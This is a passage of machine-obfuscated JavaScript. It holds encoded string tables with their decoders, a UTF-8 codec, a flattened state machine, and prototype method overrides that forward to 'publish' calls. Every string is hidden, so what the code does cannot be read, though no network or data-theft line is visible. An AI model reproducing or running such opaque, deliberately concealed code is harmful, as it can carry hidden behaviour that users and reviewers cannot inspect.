rEkkaO(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"ucqdMnAHOJeL;59&glQYv@_\\\"bis#wV?0x)XG*N8~ra]K=I2{+y$^`z7,:%WCSFRUfDt!6.<43/hk(Em1|[B}>PoTZjp\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0x35]]=COUTlm[0x0],ciLSRf[-COUTlm[0xb3]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0xb2]]=COUTlm[0x0];ciLSRf[COUTlm[0xb2]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0xb2]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0xb2]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[-COUTlm[0xb3]]<COUTlm[0x0]){ciLSRf[-COUTlm[0xb3]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[-COUTlm[0xb3]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[-COUTlm[0xb3]]<<ciLSRf[COUTlm[0x35]],ciLSRf[COUTlm[0x35]]+=(ciLSRf[-COUTlm[0xb3]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x35]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x35]]>COUTlm[0xe]);ciLSRf[-COUTlm[0xb3]]=-COUTlm[0x1]}}if(ciLSRf[-COUTlm[0xb3]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[-COUTlm[0xb3]]<<ciLSRf[COUTlm[0x35]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function YDIjOpT(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=rEkkaO(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}if(YDIjOpT(0x20b)in T4jOG0){zozYIOd()}function zozYIOd(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x0],lGYfYcz(NWjqMxW),lGYfYcz(ovzQUpG));function ovzQUpG(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"C`juOi8%VPSl!x7*k|d~?2v[D>t+(a61Fw;0#mI<_=&E}3:s/.BN5H],z49e{$LyM\\\"^@qZU)JonGhfKWAQYTRXbgprc\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x23]].length,ciLSRf[COUTlm[0x34]]=[],ciLSRf[-COUTlm[0x33]]=COUTlm[0x0],ciLSRf[COUTlm[0xb4]]=COUTlm[0x0],ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x20]]=COUTlm[0x0];ciLSRf[COUTlm[0x20]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x20]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x20]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[-COUTlm[0x33]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xb4]],ciLSRf[COUTlm[0xb4]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x34]].push(ciLSRf[-COUTlm[0x33]]&COUTlm[0x3]),ciLSRf[-COUTlm[0x33]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xb4]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xb4]]>COUTlm[0xe]);ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x34]].push((ciLSRf[-COUTlm[0x33]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xb4]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x34]])}function NWjqMxW(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=ovzQUpG(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}(function(ciLSRf){var ovzQUpG,NWjqMxW,UTWbWH,jfxWNFm;u6_EVT(lGYfYcz(HnXwiM),lGYfYcz(QfnnlID),lGYfYcz(B1zYzDf),lGYfYcz(rEkkaO),ovzQUpG=XaVbJgX(YDIjOpT(0x20c)).fromCharCode);function rEkkaO(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=[],ciLSRf[COUTlm[0x23]]=COUTlm[0x0],ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[0x0]].length,ciLSRf[COUTlm[0x1d]]=COUTlm[0x1e],ciLSRf[COUTlm[0x22]]=COUTlm[0x1e]);while(ciLSRf[COUTlm[0x23]]<ciLSRf[COUTlm[0xa]]){u6_EVT(ciLSRf[COUTlm[0x1d]]=ciLSRf[COUTlm[0x0]].charCodeAt(ciLSRf[COUTlm[0x23]]++),ciLSRf[COUTlm[0x1d]]>=COUTlm[0xb8]&&ciLSRf[COUTlm[0x1d]]<=0xdbff&&ciLSRf[COUTlm[0x23]]<ciLSRf[COUTlm[0xa]]?(ciLSRf[COUTlm[0x22]]=ciLSRf[COUTlm[0x0]].charCodeAt(ciLSRf[COUTlm[0x23]]++),(ciLSRf[COUTlm[0x22]]&0xfc00)==COUTlm[0xb9]?ciLSRf[COUTlm[0x1]].push(((ciLSRf[COUTlm[0x1d]]&COUTlm[0xb5])<<COUTlm[0xb7])+(ciLSRf[COUTlm[0x22]]&COUTlm[0xb5])+COUTlm[0xb6]):(ciLSRf[COUTlm[0x1]].push(ciLSRf[COUTlm[0x1d]]),ciLSRf[COUTlm[0x23]]--)):ciLSRf[COUTlm[0x1]].push(ciLSRf[COUTlm[0x1d]]))}return ciLSRf[COUTlm[0x1]]}function zozYIOd(ciLSRf){var NWjqMxW=ciLSRf.length,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(UTWbWH=-COUTlm[0x1],jfxWNFm=void 0x0,rEkkaO=\"\");while(++UTWbWH<NWjqMxW){jfxWNFm=ciLSRf[UTWbWH];if(jfxWNFm>0xffff){u6_EVT(jfxWNFm-=COUTlm[0xb6],rEkkaO+=ovzQUpG(jfxWNFm>>>COUTlm[0xb7]&COUTlm[0xb5]|COUTlm[0xb8]),jfxWNFm=COUTlm[0xb9]|jfxWNFm&COUTlm[0xb5])}rEkkaO+=ovzQUpG(jfxWNFm)}return rEkkaO}function B1zYzDf(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(ciLSRf[COUTlm[0x0]]>=COUTlm[0xb8]&&ciLSRf[COUTlm[0x0]]<=0xdfff){lGYfYcz(ovzQUpG);function ovzQUpG(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"8.6_0Cs|O\\\"DzS*j$aHW7oE{uX}JTvi?4eVtI%]!+MB=ZAL~<F;GqYcrw>`UQ),xRyd3[/b#Kg2h@^p(n15m&:Pfk9lN\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[-COUTlm[0x41]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x84]]=COUTlm[0x0];ciLSRf[COUTlm[0x84]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0x84]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0x84]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[-COUTlm[0x41]]<COUTlm[0x0]){ciLSRf[-COUTlm[0x41]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[-COUTlm[0x41]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[-COUTlm[0x41]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[-COUTlm[0x41]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[-COUTlm[0x41]]=-COUTlm[0x1]}}if(ciLSRf[-COUTlm[0x41]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[-COUTlm[0x41]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function NWjqMxW(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=ovzQUpG(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}throw XaVbJgX(YDIjOpT(COUTlm[0xbe]))(YDIjOpT(0x20e)+YDIjOpT(0x20f)+YDIjOpT(0x210)+ciLSRf[COUTlm[0x0]].toString(0x10).toUpperCase()+NWjqMxW(0x211))}}function nMGhcDt(ciLSRf,NWjqMxW){return ovzQUpG(ciLSRf>>NWjqMxW&COUTlm[0xb]|COUTlm[0x2b])}function QfnnlID(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if((ciLSRf[COUTlm[0x0]]&0xffffff80)==COUTlm[0x0]){return ovzQUpG(ciLSRf[COUTlm[0x0]])}ciLSRf[-COUTlm[0x1a]]=\"\";if((ciLSRf[COUTlm[0x0]]&0xfffff800)==COUTlm[0x0]){ciLSRf[-COUTlm[0x1a]]=ovzQUpG(ciLSRf[COUTlm[0x0]]>>COUTlm[0xc]&COUTlm[0xba]|COUTlm[0xbb])}else if((ciLSRf[COUTlm[0x0]]&0xffff0000)==COUTlm[0x0]){u6_EVT(B1zYzDf(ciLSRf[COUTlm[0x0]]),ciLSRf[-COUTlm[0x1a]]=ovzQUpG(ciLSRf[COUTlm[0x0]]>>COUTlm[0xf]&COUTlm[0x8a]|COUTlm[0xbc]),ciLSRf[-COUTlm[0x1a]]+=nMGhcDt(ciLSRf[COUTlm[0x0]],COUTlm[0xc]))}else if((ciLSRf[COUTlm[0x0]]&0xffe00000)==COUTlm[0x0]){u6_EVT(ciLSRf[-COUTlm[0x1a]]=ovzQUpG(ciLSRf[COUTlm[0x0]]>>COUTlm[0xbd]&COUTlm[0xe]|COUTlm[0x53]),ciLSRf[-COUTlm[0x1a]]+=nMGhcDt(ciLSRf[COUTlm[0x0]],COUTlm[0xf]),ciLSRf[-COUTlm[0x1a]]+=nMGhcDt(ciLSRf[COUTlm[0x0]],COUTlm[0xc]))}ciLSRf[-COUTlm[0x1a]]+=ovzQUpG(ciLSRf[COUTlm[0x0]]&COUTlm[0xb]|COUTlm[0x2b]);return ciLSRf[-COUTlm[0x1a]]}function cERT0F(ciLSRf){var ovzQUpG=rEkkaO(ciLSRf),NWjqMxW,UTWbWH,jfxWNFm,zozYIOd;u6_EVT(NWjqMxW=ovzQUpG.length,UTWbWH=-COUTlm[0x1],jfxWNFm=void 0x0,zozYIOd=\"\");while(++UTWbWH<NWjqMxW){u6_EVT(jfxWNFm=ovzQUpG[UTWbWH],zozYIOd+=QfnnlID(jfxWNFm))}return zozYIOd}function FbmQyA(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x0];if(jfxWNFm>=UTWbWH){throw XaVbJgX(YDIjOpT(COUTlm[0xbe]))(YDIjOpT(COUTlm[0xbf])+YDIjOpT(COUTlm[0xc0])+YDIjOpT(COUTlm[0xc1]))}u6_EVT(ciLSRf[COUTlm[0x11]]=NWjqMxW[jfxWNFm]&COUTlm[0x3],jfxWNFm++);if((ciLSRf[COUTlm[0x11]]&COUTlm[0xbb])==COUTlm[0x2b]){return ciLSRf[COUTlm[0x11]]&COUTlm[0xb]}throw XaVbJgX(YDIjOpT(COUTlm[0xbe]))(YDIjOpT(COUTlm[0xc2]))}function ojWJUnp(){var ciLSRf,ovzQUpG,rEkkaO,zozYIOd,nMGhcDt;u6_EVT(ovzQUpG=void 0x0,rEkkaO=void 0x0,zozYIOd=void 0x0,nMGhcDt=void 0x0);if(jfxWNFm>UTWbWH){throw XaVbJgX(YDIjOpT(COUTlm[0xbe]))(YDIjOpT(COUTlm[0xbf])+YDIjOpT(COUTlm[0xc0])+YDIjOpT(COUTlm[0xc1]))}if(jfxWNFm==UTWbWH){return COUTlm[0x2e]}u6_EVT(ciLSRf=NWjqMxW[jfxWNFm]&COUTlm[0x3],jfxWNFm++);if((ciLSRf&COUTlm[0x2b])==COUTlm[0x0]){return ciLSRf}if((ciLSRf&COUTlm[0xbc])==COUTlm[0xbb]){u6_EVT(ovzQUpG=FbmQyA(),nMGhcDt=(ciLSRf&COUTlm[0xba])<<COUTlm[0xc]|ovzQUpG);if(nMGhcDt>=COUTlm[0x2b]){return nMGhcDt}else{function QfnnlID(ciLSRf){var ovzQUpG=\"h}@ABT1;l).u5XKmOx$V2\\\"6ev+NJw^Ypyiaztc]?3/=kC|<`M7D*dn{89PU0[:~L(>_b#W%f!E4F&,IqHSoGrQsZjRg\",rEkkaO,zozYIOd,nMGhcDt,QfnnlID,cERT0F,NWjqMxW,UTWbWH;u6_EVT(rEkkaO=\"\"+(ciLSRf||\"\"),zozYIOd=rEkkaO.length,nMGhcDt=[],QfnnlID=COUTlm[0x0],cERT0F=COUTlm[0x0],NWjqMxW=-COUTlm[0x1]);for(UTWbWH=COUTlm[0x0];UTWbWH<zozYIOd;UTWbWH++){var jfxWNFm=ovzQUpG.indexOf(rEkkaO[UTWbWH]);if(jfxWNFm===-COUTlm[0x1])continue;if(NWjqMxW<COUTlm[0x0]){NWjqMxW=jfxWNFm}else{u6_EVT(NWjqMxW+=jfxWNFm*COUTlm[0x17],QfnnlID|=NWjqMxW<<cERT0F,cERT0F+=(NWjqMxW&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(nMGhcDt.push(QfnnlID&COUTlm[0x3]),QfnnlID>>=COUTlm[0x2],cERT0F-=COUTlm[0x2])}while(cERT0F>COUTlm[0xe]);NWjqMxW=-COUTlm[0x1]}}if(NWjqMxW>-COUTlm[0x1]){nMGhcDt.push((QfnnlID|NWjqMxW<<cERT0F)&COUTlm[0x3])}return YtUxXe(nMGhcDt)}function cERT0F(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=QfnnlID(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}throw XaVbJgX(YDIjOpT(COUTlm[0xbe]))(YDIjOpT(COUTlm[0xbf])+YDIjOpT(0x216)+cERT0F(0x217)+cERT0F(0x218)+COUTlm[0x22])}}if((ciLSRf&COUTlm[0x53])==COUTlm[0xbc]){u6_EVT(ovzQUpG=FbmQyA(),rEkkaO=FbmQyA(),nMGhcDt=(ciLSRf&COUTlm[0x8a])<<COUTlm[0xf]|ovzQUpG<<COUTlm[0xc]|rEkkaO);if(nMGhcDt>=0x800){B1zYzDf(nMGhcDt);return nMGhcDt}else{throw XaVbJgX(YDIjOpT(COUTlm[0xbe]))(YDIjOpT(COUTlm[0xc2]))}}if((ciLSRf&COUTlm[0xc3])==COUTlm[0x53]){u6_EVT(ovzQUpG=FbmQyA(),rEkkaO=FbmQyA(),zozYIOd=FbmQyA(),nMGhcDt=(ciLSRf&COUTlm[0xe])<<COUTlm[0xbd]|ovzQUpG<<COUTlm[0xf]|rEkkaO<<COUTlm[0xc]|zozYIOd);if(nMGhcDt>=COUTlm[0xb6]&&nMGhcDt<=0x10ffff){return nMGhcDt}}throw XaVbJgX(YDIjOpT(COUTlm[0xbe]))(YDIjOpT(COUTlm[0xbf])+YDIjOpT(0x219)+YDIjOpT(0x21a)+YDIjOpT(0x21b))}u6_EVT(NWjqMxW=void 0x0,UTWbWH=void 0x0,jfxWNFm=void 0x0);function HnXwiM(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],NWjqMxW=rEkkaO(ciLSRf[COUTlm[0x0]]),UTWbWH=NWjqMxW.length,jfxWNFm=COUTlm[0x0],ciLSRf[COUTlm[0x11]]=[],ciLSRf[-COUTlm[0xbc]]=COUTlm[0x1e]);while((ciLSRf[-COUTlm[0xbc]]=ojWJUnp())!==COUTlm[0x2e])ciLSRf[COUTlm[0x11]].push(ciLSRf[-COUTlm[0xbc]]);return zozYIOd(ciLSRf[COUTlm[0x11]])}u6_EVT(ciLSRf.version=YDIjOpT(0x21c),ciLSRf.encode=cERT0F,ciLSRf.decode=HnXwiM)})(C6A1heR[\"dDsgO_\"]===NWjqMxW(0x21d)?this.utf8={}:C6A1heR[\"J0S8yr\"])}nMGhcDt[YDIjOpT(0x21e)](YDIjOpT(0x21f),ciLSRf)}}))};if(this[NWjqMxW(COUTlm[0x9a])][NWjqMxW(COUTlm[0x9c])][NWjqMxW(0x220)]===NWjqMxW(0x221)){UTWbWH()}else{function jfxWNFm(ciLSRf){var NWjqMxW=\"<VetPBEDncSMf.QkG}1N@=uhR5lAF&O_:y;HgY?4[|)Zv%8#o/b!6T$J27(,La{~i*s^zXj9prqKC`Wmw+x\\\"UId]0>3\",nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO,YDIjOpT;u6_EVT(nMGhcDt=\"\"+(ciLSRf||\"\"),ovzQUpG=nMGhcDt.length,B1zYzDf=[],UTWbWH=COUTlm[0x0],jfxWNFm=COUTlm[0x0],rEkkaO=-COUTlm[0x1]);for(YDIjOpT=COUTlm[0x0];YDIjOpT<ovzQUpG;YDIjOpT++){var zozYIOd=NWjqMxW.indexOf(nMGhcDt[YDIjOpT]);if(zozYIOd===-COUTlm[0x1])continue;if(rEkkaO<COUTlm[0x0]){rEkkaO=zozYIOd}else{u6_EVT(rEkkaO+=zozYIOd*COUTlm[0x17],UTWbWH|=rEkkaO<<jfxWNFm,jfxWNFm+=(rEkkaO&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(B1zYzDf.push(UTWbWH&COUTlm[0x3]),UTWbWH>>=COUTlm[0x2],jfxWNFm-=COUTlm[0x2])}while(jfxWNFm>COUTlm[0xe]);rEkkaO=-COUTlm[0x1]}}if(rEkkaO>-COUTlm[0x1]){B1zYzDf.push((UTWbWH|rEkkaO<<jfxWNFm)&COUTlm[0x3])}return YtUxXe(B1zYzDf)}function rEkkaO(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=jfxWNFm(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}this[rEkkaO(0x222)][rEkkaO(0x223)][rEkkaO(0x224)](rEkkaO(0x225),UTWbWH)}this[NWjqMxW(COUTlm[0x9a])][NWjqMxW(COUTlm[0x9c])][COUTlm[0x5b]](NWjqMxW(0x226),function(){var ciLSRf,ovzQUpG;function*B1zYzDf(ciLSRf,ovzQUpG,UTWbWH,jfxWNFm,rEkkaO={IcHK2a9:{}},YDIjOpT){while(ciLSRf+ovzQUpG+UTWbWH+jfxWNFm!==0xdf)with(rEkkaO.gPuir_||rEkkaO)switch(ciLSRf+ovzQUpG+UTWbWH+jfxWNFm){case-0x52:case 0x83:case rEkkaO.IcHK2a9.KRmUvDh+-0x11d:XaVbJgX(NWjqMxW(0x229)).log(lVYWkYL[COUTlm[0x11]]);return;case-0x58:u6_EVT([rEkkaO.IcHK2a9.G_e546,rEkkaO.IcHK2a9.wiHWgn,rEkkaO.IcHK2a9.KRmUvDh]=[-0x84,-0x1b,0xab],rEkkaO.gPuir_=rEkkaO.IcHK2a9,ciLSRf+=-0x186,UTWbWH+=0x16a,jfxWNFm+=-0x3);break;case rEkkaO.IcHK2a9.wiHWgn+0x11d:case 0x77:u6_EVT(rEkkaO.gPuir_=rEkkaO.IcHK2a9,ciLSRf+=-0x171,UTWbWH+=0x8d,jfxWNFm+=-0x3);break;case rEkkaO.IcHK2a9.G_e546+0x83:u6_EVT(rEkkaO.gPuir_=rEkkaO.IcHK2a9,UTWbWH+=0x8d,jfxWNFm+=-0xb9);break;case UTWbWH-0x191:case-0x6f:case-0x43:u6_EVT(rEkkaO.gPuir_=rEkkaO.aT4Jjki,UTWbWH+=0x1b1,jfxWNFm+=-0x5b);break;case UTWbWH- -0x7a:case 0x5f:case 0x2f:u6_EVT(rEkkaO.gPuir_=rEkkaO.IcHK2a9,ciLSRf+=-0x186,UTWbWH+=0x16a,jfxWNFm+=-0x85);break;case jfxWNFm-0xa6:if(nMGhcDt[NWjqMxW(COUTlm[0xc4])]?.presence){u6_EVT(rEkkaO.gPuir_=rEkkaO.IcHK2a9,ciLSRf+=-0xce,ovzQUpG+=0x13d,UTWbWH+=-0x4a,jfxWNFm+=0x23);break}else{u6_EVT(rEkkaO.gPuir_=rEkkaO.IcHK2a9,ciLSRf+=-0xce,ovzQUpG+=0x3e,UTWbWH+=0xe7,jfxWNFm+=0x23);break}case jfxWNFm- -0x137:case-0x3f:case-0xa3:u6_EVT([...hsxd1a.lVYWkYL]=YDIjOpT,hsxd1a.lVYWkYL[COUTlm[ciLSRf+-0x19]]=COUTlm[0x0],hsxd1a.lVYWkYL[COUTlm[0x11]]=lGYfYcz(function(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=ciLSRf[COUTlm[0x0]].length,ciLSRf[COUTlm[0x23]]=[],ciLSRf[COUTlm[0x13]]=COUTlm[0x0]);for(ciLSRf[COUTlm[0x29]]=COUTlm[0x0];ciLSRf[COUTlm[0x29]]<ciLSRf[COUTlm[0x11]];ciLSRf[COUTlm[0x29]]++)ciLSRf[COUTlm[0x23]].push(ciLSRf[COUTlm[0x29]]!==COUTlm[0x0]&&ciLSRf[COUTlm[0x0]][ciLSRf[COUTlm[0x29]]]>ciLSRf[COUTlm[0x0]][ciLSRf[COUTlm[0x29]]-COUTlm[0x1]]?ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x29]]-COUTlm[0x1]]+COUTlm[0x1]:COUTlm[0x1]);for(ciLSRf[-COUTlm[0x5]]=ciLSRf[COUTlm[0x11]]-COUTlm[0x1];ciLSRf[-COUTlm[0x5]]>=COUTlm[0x0];ciLSRf[-COUTlm[0x5]]--){if(ciLSRf[-COUTlm[0x5]]!==ciLSRf[COUTlm[0x11]]-COUTlm[0x1]&&ciLSRf[COUTlm[0x0]][ciLSRf[-COUTlm[0x5]]]>ciLSRf[COUTlm[0x0]][ciLSRf[-COUTlm[0x5]]+COUTlm[0x1]])ciLSRf[COUTlm[0x23]][ciLSRf[-COUTlm[0x5]]]=XaVbJgX(NWjqMxW(0x228)).max(ciLSRf[COUTlm[0x23]][ciLSRf[-COUTlm[0x5]]],ciLSRf[COUTlm[0x23]][ciLSRf[-COUTlm[0x5]]+COUTlm[0x1]]+COUTlm[0x1]);ciLSRf[COUTlm[0x13]]+=ciLSRf[COUTlm[0x23]][ciLSRf[-COUTlm[0x5]]]}return ciLSRf[COUTlm[0x13]]}),rEkkaO.gPuir_=rEkkaO.hsxd1a,ciLSRf+=-0xdc,jfxWNFm+=0x5c);break;case ovzQUpG-0x31:case-0x53:u6_EVT((0x1,rqxUr9)(),rEkkaO.gPuir_=rEkkaO.IcHK2a9,ovzQUpG+=-0x1d0,UTWbWH+=0x28);break;case 0x9b:case rEkkaO.IcHK2a9.wiHWgn+0x112:case 0x3a:u6_EVT(rEkkaO.gPuir_=rEkkaO.DNNr7H,ciLSRf+=-0x180,ovzQUpG+=-0x76,UTWbWH+=0x6b,jfxWNFm+=0x89);break;default:case 0x3e:case-0x9d:u6_EVT([rEkkaO.IcHK2a9.G_e546,rEkkaO.IcHK2a9.wiHWgn,rEkkaO.IcHK2a9.KRmUvDh]=[-0xce,-0xad,0xe7],IcHK2a9.rqxUr9=function(...ciLSRf){return B1zYzDf(0x1d,0x55,0xc5,-0xed,{IcHK2a9:rEkkaO.IcHK2a9,hsxd1a:{}},ciLSRf).next().value});if(NWjqMxW(0x227)in T4jOG0){u6_EVT(rEkkaO.gPuir_=rEkkaO.IcHK2a9,ciLSRf+=0xe8,ovzQUpG+=0x208,UTWbWH+=-0xed,jfxWNFm+=-0xaf);break}else{u6_EVT(rEkkaO.gPuir_=rEkkaO.IcHK2a9,ciLSRf+=0xe8,ovzQUpG+=0x38,UTWbWH+=-0xc5,jfxWNFm+=-0xaf);break}case ovzQUpG-0xfe:u6_EVT(nMGhcDt[NWjqMxW(0x22a)+COUTlm[ciLSRf+0x13f]][NWjqMxW(ovzQUpG+0x1d6)][NWjqMxW(ovzQUpG+0x1d7)](),rEkkaO.gPuir_=rEkkaO.IcHK2a9,ovzQUpG+=-0xff,UTWbWH+=0x131);break}}u6_EVT(ciLSRf=void 0x0,ovzQUpG=B1zYzDf(-0xd9,-0x120,0xf8,0x64).next().value);if(ciLSRf){return ovzQUpG}})},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x67])][YDIjOpT(COUTlm[0xc6])]=function(ciLSRf,NWjqMxW){if(YDIjOpT(0x22e)in T4jOG0){nMGhcDt()}function nMGhcDt(){}if(this[YDIjOpT(COUTlm[0xcb])]===YDIjOpT(COUTlm[0xc9])){this[YDIjOpT(COUTlm[0xc7])][YDIjOpT(COUTlm[0xc6])](ciLSRf,NWjqMxW)}else{if(this[YDIjOpT(COUTlm[0xc8])+COUTlm[0xa0]]===YDIjOpT(COUTlm[0xd4])&&this[YDIjOpT(COUTlm[0xc7])]?.publish){this[YDIjOpT(COUTlm[0xc7])][YDIjOpT(0x238)](ciLSRf,NWjqMxW)}}},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x67])][YDIjOpT(COUTlm[0xca])]=function(){if(this[YDIjOpT(COUTlm[0xd2])+COUTlm[0x88]]){if(this[YDIjOpT(COUTlm[0xc8])+COUTlm[0xa0]]===YDIjOpT(COUTlm[0xc9])){if(this[YDIjOpT(COUTlm[0xc7])]){function ciLSRf(ciLSRf){var NWjqMxW=\"Au[)Z.r1_:<#\\\"Lg4}~%>vRzhwS|(Qx=y$30!{?O97mX6BH+/bWklqi@tGsJn8dF*C]&5eMpc,`2E;a^oDPITfUKVYjN\",nMGhcDt,ovzQUpG,B1zYzDf,YDIjOpT,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(nMGhcDt=\"\"+(ciLSRf||\"\"),ovzQUpG=nMGhcDt.length,B1zYzDf=[],YDIjOpT=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<ovzQUpG;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(nMGhcDt[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],YDIjOpT|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(B1zYzDf.push(YDIjOpT&COUTlm[0x3]),YDIjOpT>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){B1zYzDf.push((YDIjOpT|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(B1zYzDf)}function NWjqMxW(NWjqMxW){if(typeof 